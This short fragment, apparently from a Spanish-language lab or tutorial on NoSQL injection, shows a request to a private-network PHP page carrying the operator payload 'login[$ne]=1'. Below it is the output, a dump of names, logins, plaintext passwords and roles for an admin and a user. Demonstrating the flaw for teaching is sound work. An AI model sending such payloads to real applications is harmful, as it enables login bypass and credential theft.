 192.168.1.6/mongodb/ver_datos.php?login[$ne]=1
Tus datos de Acceso:
Nombre: Amador
Login: amadapa
Password: amadapa
Rol: admin
Nombre: Luis
Login: 1234
Password: 1234
Rol: user